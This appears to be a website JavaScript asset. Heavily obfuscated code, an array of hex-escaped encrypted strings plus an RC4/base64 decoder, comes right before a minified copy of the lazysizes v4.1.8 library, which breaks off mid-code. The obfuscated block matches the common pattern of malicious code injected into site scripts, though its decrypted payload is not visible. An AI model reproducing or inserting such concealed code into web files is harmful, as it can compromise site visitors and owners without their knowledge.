x2f\x57\x36\x71','\x64\x32\x50\x58\x57\x34\x79\x68\x44\x43\x6b\x2f\x57\x37\x46\x63\x4c\x53\x6b\x2b','\x57\x36\x2f\x63\x55\x4d\x64\x64\x51\x43\x6b\x48\x6c\x71','\x57\x36\x47\x62\x57\x52\x48\x42','\x69\x30\x42\x63\x53\x6d\x6b\x79\x57\x37\x53\x48\x57\x51\x79\x72\x42\x47','\x57\x37\x74\x64\x50\x43\x6f\x4c\x70\x58\x72\x76\x57\x4f\x4b\x70\x57\x35\x75','\x57\x34\x74\x64\x55\x61\x71','\x57\x34\x4f\x6d\x79\x71','\x74\x4e\x66\x2b\x57\x36\x38\x63\x65\x43\x6b\x61\x57\x36\x4e\x63\x4f\x6d\x6b\x73','\x57\x36\x4a\x63\x48\x38\x6b\x71\x77\x43\x6f\x39\x7a\x57\x54\x6b','\x57\x34\x34\x5a\x57\x52\x56\x64\x4a\x38\x6b\x52\x57\x50\x34\x4c\x78\x43\x6f\x38','\x57\x34\x78\x64\x50\x62\x70\x63\x55\x53\x6b\x71\x75\x38\x6f\x77\x63\x53\x6f\x55\x57\x35\x71','\x57\x37\x50\x6f\x73\x38\x6b\x4d\x77\x5a\x33\x64\x56\x66\x64\x63\x4c\x61\x4f','\x57\x36\x4a\x63\x50\x53\x6b\x34\x79\x4d\x33\x64\x4a\x43\x6b\x57\x57\x35\x74\x63\x55\x5a\x61','\x57\x36\x6a\x73\x75\x73\x39\x53\x74\x62\x50\x65\x68\x6d\x6f\x76','\x67\x62\x46\x64\x51\x4d\x74\x64\x4f\x38\x6f\x5a','\x57\x51\x46\x63\x4c\x6d\x6b\x71\x45\x38\x6f\x48\x45\x65\x69\x70\x41\x66\x71','\x57\x34\x5a\x64\x4b\x4e\x53\x33\x6e\x58\x44\x73\x7a\x57\x64\x63\x48\x61','\x57\x36\x4b\x55\x57\x37\x44\x38','\x67\x53\x6b\x31\x57\x50\x4e\x63\x51\x6d\x6f\x4f\x41\x78\x30\x48\x7a\x71','\x57\x4f\x30\x32\x57\x37\x58\x33\x57\x36\x4a\x63\x4b\x78\x79\x58\x61\x74\x30','\x77\x4e\x39\x2b\x57\x36\x38\x64\x77\x43\x6b\x62\x57\x51\x42\x63\x51\x6d\x6b\x44','\x57\x51\x7a\x50\x57\x37\x4f\x34\x63\x6d\x6b\x37\x57\x37\x62\x67\x57\x36\x58\x32','\x57\x51\x71\x55\x7a\x47\x6c\x63\x4f\x6d\x6b\x42\x45\x47\x46\x64\x48\x47','\x57\x37\x37\x63\x49\x5a\x6c\x64\x4c\x6d\x6f\x53\x57\x4f\x69\x4f\x72\x61','\x72\x30\x33\x64\x50\x67\x42\x64\x50\x48\x72\x32\x72\x38\x6f\x37\x63\x71','\x57\x4f\x68\x64\x48\x71\x78\x64\x48\x4e\x74\x63\x48\x38\x6b\x58\x42\x61','\x57\x36\x6c\x63\x53\x4d\x4f','\x57\x35\x62\x58\x57\x37\x69\x43\x57\x51\x56\x64\x4d\x63\x61','\x42\x6d\x6f\x54\x57\x35\x75\x4b\x68\x53\x6b\x5a\x6d\x43\x6b\x56\x69\x63\x34','\x57\x35\x37\x64\x56\x65\x33\x64\x49\x53\x6b\x70\x71\x47','\x57\x36\x66\x76\x74\x74\x65','\x57\x36\x57\x77\x57\x52\x4f\x74\x57\x52\x68\x63\x4b\x67\x79\x77\x57\x52\x33\x63\x54\x71','\x57\x4f\x46\x64\x48\x62\x78\x64\x4a\x78\x46\x63\x4b\x38\x6b\x57\x42\x61','\x6b\x53\x6f\x2f\x57\x35\x54\x69\x57\x52\x76\x73\x57\x51\x6d\x63\x63\x43\x6f\x48','\x7a\x6d\x6b\x59\x57\x4f\x6d','\x57\x50\x58\x77\x6d\x6d\x6f\x66\x6c\x71\x78\x63\x4a\x75\x64\x64\x49\x71','\x41\x53\x6f\x4a\x57\x4f\x6a\x64\x57\x52\x39\x6b\x57\x36\x35\x78\x62\x53\x6f\x56','\x6e\x53\x6f\x69\x75\x4c\x44\x64\x57\x34\x30\x72\x62\x61','\x44\x6d\x6f\x76\x57\x4f\x62\x4d\x69\x38\x6f\x77\x57\x50\x35\x4c\x70\x48\x57','\x57\x51\x43\x31\x57\x51\x75\x78\x67\x6d\x6f\x37\x57\x35\x47','\x57\x4f\x61\x33\x57\x37\x7a\x34\x57\x37\x4e\x63\x4b\x77\x4b\x53\x62\x4a\x75','\x57\x51\x5a\x63\x52\x6d\x6f\x56\x66\x53\x6b\x62\x71\x47','\x57\x4f\x74\x63\x54\x38\x6f\x4d\x62\x53\x6b\x61\x46\x4b\x47\x70\x57\x37\x61','\x77\x6d\x6b\x6e\x57\x4f\x6c\x64\x54\x72\x53\x4a\x57\x52\x52\x63\x4c\x38\x6f\x4e\x43\x57','\x69\x73\x4e\x64\x54\x43\x6b\x4a\x57\x50\x6e\x38\x57\x52\x38\x6b\x57\x36\x4b','\x79\x38\x6f\x73\x57\x52\x46\x64\x51\x31\x4f\x69','\x6a\x64\x38\x51\x6c\x53\x6b\x6d\x57\x34\x66\x53','\x6d\x53\x6b\x70\x57\x36\x78\x63\x52\x49\x39\x65\x6c\x6d\x6b\x6f\x57\x36\x4c\x38\x65\x4d\x61','\x57\x37\x6d\x32\x57\x51\x4b','\x71\x65\x52\x63\x48\x49\x61\x66\x41\x38\x6b\x79\x75\x61','\x57\x4f\x53\x56\x57\x51\x61\x43\x57\x51\x56\x64\x4e\x49\x6c\x63\x51\x38\x6f\x61\x57\x34\x4f','\x72\x30\x46\x63\x4e\x63\x75\x6d\x41\x43\x6b\x72\x77\x57','\x71\x30\x52\x63\x47\x71\x30\x6a\x42\x38\x6b\x72','\x6e\x6d\x6f\x76\x74\x31\x72\x64\x57\x35\x34\x61\x64\x57','\x57\x34\x64\x63\x50\x53\x6f\x78\x57\x35\x44\x41','\x64\x5a\x75\x58\x6c\x57','\x57\x36\x69\x52\x57\x36\x54\x57\x57\x37\x65','\x57\x37\x43\x51\x57\x51\x53\x72\x67\x43\x6f\x30\x57\x36\x4c\x62\x57\x36\x76\x30','\x57\x51\x52\x63\x50\x43\x6f\x61\x57\x34\x6c\x63\x52\x43\x6b\x30\x57\x34\x47\x45\x57\x4f\x37\x63\x4c\x47','\x57\x52\x72\x62\x57\x36\x79\x67\x57\x36\x4e\x64\x4c\x30\x61\x64\x57\x50\x56\x64\x52\x76\x5a\x64\x4a\x71','\x57\x37\x56\x64\x53\x68\x71\x42','\x46\x65\x78\x64\x4b\x4d\x4e\x64\x52\x74\x30\x39\x71\x57','\x57\x50\x6d\x37\x76\x47\x44\x46\x57\x36\x68\x64\x4d\x58\x39\x6a\x74\x61','\x57\x52\x4b\x7a\x57\x36\x61\x61\x57\x50\x4e\x63\x48\x33\x43\x73\x57\x52\x4a\x64\x52\x47','\x57\x50\x6a\x48\x57\x50\x68\x64\x48\x6d\x6b\x47\x57\x51\x34\x52\x73\x43\x6f\x4d\x57\x36\x71','\x57\x34\x33\x63\x52\x38\x6f\x67\x57\x34\x61','\x57\x35\x70\x64\x54\x4c\x46\x64\x48\x53\x6b\x79\x76\x71','\x57\x50\x30\x57\x73\x53\x6f\x63\x57\x51\x46\x63\x4a\x68\x47\x4f\x57\x51\x78\x63\x48\x47','\x57\x37\x6e\x45\x76\x49\x39\x55\x71\x61','\x57\x36\x71\x76\x57\x52\x61','\x57\x36\x43\x45\x57\x52\x62\x68','\x57\x37\x62\x71\x57\x50\x6a\x54','\x57\x34\x61\x5a\x57\x37\x48\x52\x57\x35\x37\x64\x4b\x32\x65\x47\x6b\x73\x4f','\x57\x4f\x74\x63\x4d\x43\x6b\x51\x78\x47','\x57\x4f\x4e\x63\x53\x6d\x6f\x2b\x71\x38\x6b\x42\x75\x49\x66\x4c\x57\x34\x54\x42','\x42\x33\x4e\x63\x50\x38\x6f\x50\x57\x4f\x76\x44\x57\x50\x31\x35\x57\x50\x4c\x6a','\x57\x35\x53\x52\x73\x6d\x6f\x69\x57\x50\x2f\x63\x4b\x33\x61\x2b\x57\x50\x6c\x63\x47\x71','\x57\x51\x64\x63\x4b\x53\x6b\x6d\x76\x38\x6f\x73\x79\x62\x4c\x44\x66\x31\x4b','\x6a\x38\x6f\x43\x76\x66\x31\x6a\x57\x35\x47\x77','\x57\x52\x6d\x58\x6b\x61\x6c\x63\x50\x53\x6b\x34\x44\x47\x56\x64\x4b\x78\x43','\x6a\x53\x6f\x51\x57\x4f\x75\x6a\x57\x36\x79\x78\x57\x51\x62\x79\x76\x38\x6b\x2f','\x62\x5a\x70\x63\x4c\x53\x6b\x46\x6e\x57','\x57\x51\x2f\x64\x54\x6d\x6f\x56\x7a\x30\x50\x76\x57\x50\x4f\x65\x57\x34\x78\x63\x4a\x57','\x57\x52\x74\x63\x48\x43\x6b\x61\x74\x53\x6f\x34\x7a\x58\x79\x76\x6e\x31\x4b','\x57\x34\x31\x69\x76\x49\x61\x47\x45\x48\x66\x70\x76\x43\x6f\x41','\x57\x51\x4a\x63\x4f\x38\x6f\x65\x57\x35\x5a\x63\x52\x38\x6b\x37\x57\x34\x65','\x42\x53\x6b\x56\x57\x50\x61\x34\x72\x68\x58\x34\x6b\x73\x62\x6b','\x57\x34\x4a\x64\x4b\x4a\x57\x2f\x7a\x76\x66\x41\x42\x75\x4e\x64\x4e\x71','\x64\x47\x37\x64\x4b\x6d\x6b\x6b\x6a\x68\x44\x4f\x73\x53\x6f\x2b\x57\x51\x71','\x57\x34\x6a\x33\x57\x37\x71\x67','\x42\x5a\x30\x59\x6b\x6d\x6b\x78\x44\x5a\x42\x64\x4c\x64\x30\x5a','\x57\x36\x46\x63\x54\x4e\x4a\x63\x53\x6d\x6f\x50\x41\x53\x6f\x52\x75\x43\x6b\x67\x67\x71','\x57\x34\x68\x63\x4c\x75\x64\x63\x56\x64\x5a\x64\x4b\x53\x6b\x30\x44\x53\x6b\x39\x67\x61','\x57\x4f\x35\x2f\x76\x57','\x73\x53\x6b\x36\x57\x50\x53\x4a\x75\x78\x76\x50','\x57\x51\x68\x64\x50\x33\x4a\x63\x4c\x30\x6a\x73\x6e\x57\x6d\x55\x57\x34\x53','\x57\x4f\x78\x64\x4a\x62\x64\x64\x56\x77\x4a\x63\x56\x6d\x6b\x49\x43\x53\x6b\x38','\x76\x31\x56\x63\x4a\x63\x75\x6e\x6a\x43\x6f\x69\x75\x75\x57\x69','\x44\x53\x6b\x31\x57\x52\x33\x64\x49\x76\x71\x51\x57\x52\x70\x63\x4f\x43\x6b\x58\x41\x71','\x57\x37\x6e\x7a\x57\x4f\x4c\x59\x43\x73\x64\x64\x48\x6d\x6b\x52','\x41\x38\x6f\x54\x57\x4f\x71\x66\x57\x51\x34\x68\x57\x36\x39\x76','\x57\x4f\x58\x71\x6c\x31\x33\x64\x53\x71','\x57\x50\x71\x4a\x43\x57\x74\x63\x4f\x43\x6b\x58\x45\x48\x6d','\x44\x6d\x6f\x73\x57\x36\x5a\x63\x51\x63\x54\x6d\x71\x38\x6f\x4e\x57\x35\x39\x36','\x43\x67\x75\x4a\x6e\x43\x6b\x45\x68\x4d\x68\x63\x49\x63\x47\x4f','\x57\x35\x46\x63\x4e\x64\x65\x2b\x69\x64\x4c\x71','\x57\x34\x79\x72\x76\x38\x6b\x52','\x72\x4b\x64\x63\x4b\x74\x61','\x78\x68\x64\x64\x52\x68\x4e\x64\x4c\x47\x71\x6b\x44\x43\x6f\x58\x62\x47','\x57\x52\x78\x63\x49\x43\x6b\x78\x75\x38\x6f\x2b\x7a\x4b\x6a\x44\x6d\x76\x4f','\x46\x73\x71\x32\x6b\x43\x6b\x44\x41\x4a\x6c\x64\x4c\x74\x30','\x57\x34\x5a\x64\x51\x31\x5a\x64\x4a\x43\x6b\x43\x76\x71','\x57\x35\x75\x52\x57\x52\x2f\x64\x48\x57','\x41\x49\x30\x56\x6c\x47','\x76\x4b\x52\x63\x4d\x63\x79\x45\x46\x53\x6b\x33\x78\x75\x57\x73','\x46\x59\x57\x5a\x67\x43\x6b\x63\x72\x73\x64\x64\x49\x57','\x57\x52\x66\x2f\x57\x37\x58\x68\x6d\x43\x6b\x39\x57\x52\x7a\x62\x57\x52\x48\x69','\x6c\x74\x37\x63\x54\x53\x6b\x4c\x57\x4f\x35\x41\x57\x50\x38\x49\x57\x34\x53\x73','\x57\x51\x46\x64\x4f\x4a\x4f\x4e\x41\x77\x56\x63\x4a\x49\x75\x56\x6e\x47','\x57\x4f\x4e\x64\x4a\x47\x78\x64\x51\x33\x78\x63\x48\x47','\x57\x52\x33\x63\x52\x38\x6f\x65\x57\x37\x42\x63\x4f\x53\x6b\x30','\x57\x35\x6c\x64\x4e\x72\x71\x6e\x6c\x49\x35\x66\x73\x57\x4e\x63\x4f\x47','\x57\x34\x4f\x34\x57\x51\x69','\x57\x37\x79\x44\x57\x52\x31\x44\x57\x52\x30','\x68\x53\x6f\x67\x73\x73\x68\x64\x51\x43\x6f\x35','\x72\x31\x50\x6c\x57\x52\x44\x43','\x69\x73\x4e\x64\x56\x38\x6b\x4a\x57\x50\x4c\x37\x57\x4f\x30','\x57\x52\x37\x64\x52\x75\x75\x61\x65\x71\x78\x63\x47\x71','\x57\x52\x4a\x64\x51\x6d\x6f\x55\x70\x47','\x68\x4c\x33\x64\x4b\x6d\x6b\x58\x73\x71','\x79\x43\x6b\x50\x57\x52\x56\x64\x49\x61\x50\x4f\x57\x36\x33\x63\x52\x71','\x57\x34\x72\x55\x74\x62\x66\x39\x73\x71\x44\x36\x65\x6d\x6f\x4c','\x57\x35\x53\x56\x66\x61','\x57\x36\x76\x6b\x57\x50\x6a\x33\x78\x63\x4e\x64\x49\x6d\x6b\x38\x57\x35\x6a\x7a','\x57\x4f\x58\x6b\x6d\x6d\x6f\x79','\x57\x52\x68\x63\x4a\x74\x46\x64\x54\x6d\x6f\x52\x57\x50\x43\x30\x72\x57','\x57\x51\x56\x63\x54\x43\x6b\x71\x75\x38\x6f\x31\x42\x72\x50\x6f\x6a\x48\x53','\x77\x48\x64\x64\x50\x77\x64\x64\x56\x6d\x6f\x56\x57\x36\x33\x64\x54\x57','\x57\x35\x65\x2b\x57\x37\x72\x32\x57\x36\x56\x64\x4d\x75\x79\x50\x63\x73\x30','\x57\x37\x61\x32\x73\x43\x6f\x62\x57\x52\x33\x63\x47\x47','\x57\x36\x71\x76\x57\x52\x62\x39\x57\x52\x74\x63\x48\x78\x61\x69','\x63\x6d\x6b\x38\x57\x4f\x52\x63\x56\x57','\x57\x35\x70\x64\x55\x58\x46\x64\x51\x43\x6b\x71\x74\x53\x6f\x62','\x57\x50\x4e\x63\x55\x6d\x6f\x4d\x62\x6d\x6b\x76\x76\x33\x61','\x6b\x49\x4a\x64\x56\x38\x6b\x2f','\x71\x4b\x70\x63\x56\x64\x46\x63\x50\x6d\x6b\x50\x57\x36\x4a\x64\x51\x6d\x6f\x64\x62\x53\x6f\x6c\x76\x47','\x6b\x73\x70\x64\x56\x38\x6b\x64\x57\x50\x44\x72\x57\x4f\x75\x5a\x57\x36\x4b\x70','\x57\x35\x6e\x4c\x57\x36\x6c\x63\x49\x38\x6b\x56\x57\x51\x38\x2b\x72\x43\x6f\x56\x57\x36\x43','\x72\x6d\x6f\x72\x57\x37\x65','\x57\x34\x34\x63\x7a\x38\x6b\x70\x7a\x4e\x33\x63\x48\x31\x4a\x64\x4d\x48\x39\x61\x57\x37\x69','\x79\x43\x6b\x2f\x57\x50\x65\x76\x78\x67\x7a\x4a\x70\x57','\x62\x4e\x76\x31\x57\x36\x75','\x57\x36\x6c\x63\x55\x32\x52\x64\x50\x38\x6b\x37\x69\x53\x6b\x31\x64\x43\x6b\x61\x78\x57','\x57\x36\x2f\x64\x56\x33\x74\x63\x4d\x47\x4f\x46\x6e\x47\x47\x55\x57\x4f\x34','\x57\x50\x30\x31\x57\x52\x58\x50\x57\x36\x2f\x64\x4a\x43\x6b\x73\x57\x35\x61\x6e\x76\x61','\x78\x38\x6b\x66\x68\x33\x52\x63\x56\x6d\x6b\x38\x6c\x38\x6b\x38\x57\x35\x4e\x64\x48\x38\x6b\x6e\x75\x49\x75','\x63\x4a\x47\x36\x61\x53\x6b\x63\x57\x34\x76\x54\x45\x61','\x57\x50\x4c\x65\x6b\x31\x57','\x57\x4f\x4a\x63\x55\x6d\x6f\x52\x63\x57','\x57\x51\x52\x63\x4a\x38\x6b\x65','\x57\x35\x4b\x75\x77\x38\x6b\x52\x69\x6d\x6b\x35\x57\x37\x35\x7a\x57\x52\x56\x64\x56\x71','\x57\x35\x56\x64\x50\x65\x37\x63\x47\x76\x34\x63\x42\x4b\x61\x6e\x57\x34\x4b','\x41\x72\x2f\x64\x48\x6d\x6b\x30\x72\x59\x5a\x64\x4d\x53\x6b\x59\x57\x36\x76\x70','\x46\x65\x5a\x64\x4a\x6d\x6b\x31\x67\x4e\x78\x64\x4d\x43\x6b\x47\x57\x36\x6d\x73','\x57\x37\x62\x69\x57\x50\x58\x30','\x57\x34\x34\x57\x78\x43\x6f\x61\x57\x36\x42\x64\x49\x73\x65\x38\x57\x51\x4e\x64\x4c\x71','\x57\x52\x37\x64\x52\x53\x6f\x35\x6e\x31\x76\x61\x57\x50\x66\x78\x57\x34\x64\x63\x4c\x57','\x45\x43\x6f\x41\x76\x76\x76\x69\x57\x34\x47\x65\x64\x71','\x57\x37\x69\x36\x75\x38\x6f\x6b\x57\x52\x37\x63\x4e\x4d\x6d','\x57\x37\x56\x63\x49\x4a\x74\x64\x54\x53\x6f\x59','\x57\x36\x66\x6a\x72\x59\x48\x39\x76\x57','\x57\x37\x44\x73\x63\x53\x6b\x48\x44\x4d\x4b','\x57\x34\x30\x4a\x57\x52\x4c\x4c\x57\x36\x70\x63\x4d\x71','\x64\x74\x68\x63\x4d\x38\x6b\x7a\x6a\x61','\x6e\x38\x6f\x55\x57\x50\x53\x6e\x57\x36\x79\x78\x57\x52\x57\x66\x62\x6d\x6b\x33','\x57\x4f\x4e\x63\x56\x6d\x6f\x37\x63\x53\x6b\x46\x72\x4e\x61\x4e','\x61\x4a\x37\x63\x4d\x38\x6b\x7a\x66\x73\x57','\x6d\x66\x64\x64\x47\x38\x6b\x48\x75\x4c\x56\x64\x4b\x43\x6b\x47\x57\x37\x69','\x57\x52\x70\x64\x51\x43\x6f\x4b\x69\x4b\x54\x50\x57\x52\x57\x47\x57\x36\x4f','\x57\x52\x2f\x63\x52\x5a\x64\x63\x53\x53\x6b\x33\x45\x38\x6f\x6b\x76\x53\x6b\x78\x73\x57','\x6a\x4a\x69\x2b\x61\x6d\x6f\x62\x76\x32\x6c\x63\x4a\x4d\x48\x47','\x79\x53\x6f\x76\x57\x52\x6c\x64\x4f\x61','\x74\x33\x46\x64\x53\x78\x37\x64\x47\x58\x71\x78\x46\x53\x6f\x34\x66\x71','\x64\x53\x6f\x71\x57\x37\x53\x68\x6f\x38\x6f\x46\x67\x43\x6f\x50\x64\x57\x79','\x57\x52\x4e\x64\x51\x38\x6f\x4a\x6a\x66\x69','\x57\x4f\x4e\x64\x48\x62\x71','\x57\x35\x61\x5a\x7a\x6d\x6b\x64\x79\x38\x6b\x67\x57\x36\x4c\x6c\x57\x51\x56\x64\x50\x71','\x63\x6d\x6f\x68\x78\x59\x52\x64\x56\x53\x6f\x4f\x43\x6d\x6b\x36\x57\x36\x4e\x64\x4b\x47','\x57\x50\x39\x77\x69\x4c\x52\x63\x53\x43\x6f\x32\x57\x34\x38\x57\x57\x51\x70\x63\x51\x71','\x57\x34\x4b\x77\x57\x50\x66\x68\x57\x34\x4e\x63\x4f\x43\x6b\x4a\x57\x36\x61\x52\x43\x57','\x57\x52\x58\x72\x73\x59\x76\x39\x73\x57\x7a\x70\x63\x38\x6f\x71','\x73\x38\x6f\x7a\x57\x37\x65\x63','\x57\x37\x44\x77\x63\x53\x6b\x47\x72\x66\x70\x64\x53\x76\x74\x63\x49\x47','\x72\x43\x6f\x7a\x57\x37\x30\x62\x6e\x38\x6b\x67\x74\x38\x6b\x58\x75\x76\x30','\x57\x50\x6a\x4d\x72\x53\x6f\x6a\x57\x51\x4a\x64\x48\x4e\x53\x2f\x57\x52\x37\x63\x47\x61','\x57\x37\x79\x44\x57\x52\x31\x41\x57\x52\x33\x63\x53\x78\x6d','\x57\x51\x56\x64\x53\x53\x6f\x56\x6e\x75\x62\x59\x57\x4f\x30\x62\x57\x34\x70\x63\x4d\x61','\x70\x75\x2f\x63\x50\x47','\x57\x37\x78\x63\x4a\x4a\x53','\x57\x35\x4b\x6f\x75\x71','\x57\x51\x37\x64\x4e\x32\x42\x63\x53\x53\x6b\x37\x57\x50\x6d\x36\x75\x59\x42\x63\x4c\x47','\x57\x51\x6c\x63\x47\x53\x6f\x45\x68\x43\x6f\x6f\x57\x50\x58\x62\x57\x51\x39\x32\x45\x61','\x57\x34\x30\x54\x57\x52\x46\x64\x4e\x43\x6b\x52\x57\x52\x71\x2b\x42\x53\x6f\x33\x57\x51\x69','\x79\x43\x6b\x34\x57\x4f\x65\x2f\x72\x4d\x69','\x57\x37\x52\x63\x54\x38\x6f\x33\x7a\x66\x6a\x65\x57\x50\x66\x61\x57\x34\x78\x63\x4c\x61','\x64\x73\x76\x5a\x69\x53\x6b\x62\x57\x34\x50\x51\x42\x53\x6b\x66\x57\x50\x79','\x57\x35\x68\x64\x53\x58\x70\x64\x4b\x38\x6b\x6e\x43\x53\x6f\x75','\x57\x36\x62\x79\x74\x59\x4c\x55\x71\x64\x7a\x67\x72\x38\x6f\x61','\x6a\x6d\x6f\x76\x73\x75\x38','\x57\x36\x37\x63\x4d\x4a\x70\x64\x50\x43\x6f\x35\x57\x52\x61\x2b\x77\x59\x46\x63\x4e\x61','\x57\x35\x79\x75\x57\x51\x72\x6b\x57\x52\x33\x63\x49\x77\x65\x45\x57\x52\x57','\x57\x35\x46\x64\x51\x6d\x6b\x34\x65\x38\x6b\x6b\x66\x49\x57\x2f\x57\x50\x39\x72','\x71\x65\x6e\x6b\x57\x52\x54\x74\x63\x6d\x6f\x36\x6d\x43\x6f\x4b\x78\x47','\x73\x53\x6f\x7a\x57\x36\x61\x52\x6d\x6d\x6b\x43\x61\x43\x6f\x4f','\x64\x43\x6b\x2f\x57\x50\x30','\x41\x38\x6f\x51\x57\x36\x69\x57\x6e\x53\x6b\x35\x6e\x6d\x6f\x52\x63\x61\x34'];simple_0x4ade=function(){return _0x165bf7;};return simple_0x4ade();}function simple_0x4b80(_0x5ee119,_0xce4b61){var _0x4ade72=simple_0x4ade();return simple_0x4b80=function(_0x4b80d0,_0x26a652){_0x4b80d0=_0x4b80d0-0xbc;var _0x5ae1bb=_0x4ade72[_0x4b80d0];if(simple_0x4b80['\x69\x73\x4d\x43\x54\x62']===undefined){var _0x551863=function(_0x4dffc6){var _0x3ca971='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x4bb9fb='',_0xbde12b='';for(var _0x4b498e=0x0,_0x482d70,_0x2cba7e,_0x4f21ea=0x0;_0x2cba7e=_0x4dffc6['\x63\x68\x61\x72\x41\x74'](_0x4f21ea++);~_0x2cba7e&&(_0x482d70=_0x4b498e%0x4?_0x482d70*0x40+_0x2cba7e:_0x2cba7e,_0x4b498e++%0x4)?_0x4bb9fb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x482d70>>(-0x2*_0x4b498e&0x6)):0x0){_0x2cba7e=_0x3ca971['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2cba7e);}for(var _0x511919=0x0,_0x4a2466=_0x4bb9fb['\x6c\x65\x6e\x67\x74\x68'];_0x511919<_0x4a2466;_0x511919++){_0xbde12b+='\x25'+('\x30\x30'+_0x4bb9fb['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x511919)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0xbde12b);};var _0x421d29=function(_0x2fca42,_0x4ba1e2){var _0x1d9f82=[],_0x56b2ef=0x0,_0x5e4312,_0x52f1bf='';_0x2fca42=_0x551863(_0x2fca42);var _0x49645f;for(_0x49645f=0x0;_0x49645f<0x100;_0x49645f++){_0x1d9f82[_0x49645f]=_0x49645f;}for(_0x49645f=0x0;_0x49645f<0x100;_0x49645f++){_0x56b2ef=(_0x56b2ef+_0x1d9f82[_0x49645f]+_0x4ba1e2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x49645f%_0x4ba1e2['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x5e4312=_0x1d9f82[_0x49645f],_0x1d9f82[_0x49645f]=_0x1d9f82[_0x56b2ef],_0x1d9f82[_0x56b2ef]=_0x5e4312;}_0x49645f=0x0,_0x56b2ef=0x0;for(var _0x344d4d=0x0;_0x344d4d<_0x2fca42['\x6c\x65\x6e\x67\x74\x68'];_0x344d4d++){_0x49645f=(_0x49645f+0x1)%0x100,_0x56b2ef=(_0x56b2ef+_0x1d9f82[_0x49645f])%0x100,_0x5e4312=_0x1d9f82[_0x49645f],_0x1d9f82[_0x49645f]=_0x1d9f82[_0x56b2ef],_0x1d9f82[_0x56b2ef]=_0x5e4312,_0x52f1bf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2fca42['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x344d4d)^_0x1d9f82[(_0x1d9f82[_0x49645f]+_0x1d9f82[_0x56b2ef])%0x100]);}return _0x52f1bf;};simple_0x4b80['\x41\x54\x63\x6b\x43\x56']=_0x421d29,_0x5ee119=arguments,simple_0x4b80['\x69\x73\x4d\x43\x54\x62']=!![];}var _0x582dd6=_0x4ade72[0x0],_0x3b1926=_0x4b80d0+_0x582dd6,_0x16bcf4=_0x5ee119[_0x3b1926];return!_0x16bcf4?(simple_0x4b80['\x6e\x59\x43\x4c\x6a\x4c']===undefined&&(simple_0x4b80['\x6e\x59\x43\x4c\x6a\x4c']=!![]),_0x5ae1bb=simple_0x4b80['\x41\x54\x63\x6b\x43\x56'](_0x5ae1bb,_0x26a652),_0x5ee119[_0x3b1926]=_0x5ae1bb):_0x5ae1bb=_0x16bcf4,_0x5ae1bb;},simple_0x4b80(_0x5ee119,_0xce4b61);}jQuery;

/*! lazysizes - v4.1.8 */
!function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=!0===a)&&(g=33),b||(b=!0,d=e-(f.now()-c),d<0&&(d=0),a||d<9?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;a<d?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K=/^img$/i,L=/^iframe$/i,M="onscroll"in 